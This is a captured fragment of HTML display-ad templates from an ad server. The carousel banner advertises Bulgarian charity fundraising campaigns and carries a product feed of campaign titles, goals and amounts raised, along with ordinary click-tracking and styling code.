.8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0Ztgd9Z-2os1_20SWW7aZBwODQuoEdUQcnn5YGuDOPOSA9IUMHjUIBKj-6elK15L6Nk4ZBBAdIpD79z8Z9x47SdyUuDcjKNbVpvCKlDYw8upWUhQuXY7M-eevwv7hz-PfF_aiRI74RlKi_1bo-MWMZXd8n2JN4i7I9feH31O-AI-t4JzGUfuLYlMTV90dSNewdny9HVMsNZGaETYVxHMwzUAYzz07jZ38OOxC-qwD-fSBVBtfOZOjwUmGBYPHzA1LNtkSuP-MlfL20Zp5n2oP77e0B7EiOzKX1Iw14Exg5lD1x5IW9jO0SEmXu9l4Srk0-iM7c05uyWAy9xCzI_4ltfGU091VRAjm7Vc2-oOdnZvZFALyQ7d9lvwqqQKr4QtxCWj0lXGvQcOeS1JfNJionItnAw-TJTaTMwptTquLqdVwbTPv8-9F5SVj0DzcwuZP6oKVG0ioAc8XXphNtuG9QBoE3jw6AygOjNUam-KAcFSMLshYwvv0OiIv2RlaIvdKe8mtO9du_O39H0xvNPgb391xHIwnqFVPWUrxQyxLX3jJ6D8cPN37jzaIUncHkfdPquCmoiKA71rojYwwaMsZDYAgnHV_udB-3ssYiTAD3A6hrIySzvYyaDoYxW2vRJ5pHoo_s--vEUxl2nc5Ccq2nrhZERDvixziXioUIPJVA9ezB4b5jZjsDs7jzDeD9xxvbO_hfaYpciOEg6N6prWFSBth-V7QoL-xpGDewGw2KlH4YfKa1gm_AduY22rhlbIfPhdpta3eVTfeSXpSNWDmzaX1Sd7fnUjCR-LR0LgqhHJjXtWsNF2xpHEiQIOv9cmjLrJ5XUiP_bA3H9Cg4MyysAvmBSPD6AgCUJqzFooLsnv7Kg,,
body_size: 9063
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=yhjpm-QqCqv1moFClh6n5NkpBcZQJx1RMAu--FPJ3VEJMavIUBQyMggWjBswpcBgs4tHjYkL8_rnCJXIOlwQDI_21GNW9kcJ4sKfiFtyQGiHrnQdkRN45sG1BX9td4B4QFs1jtGYdSAzV23ucKOw_A,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 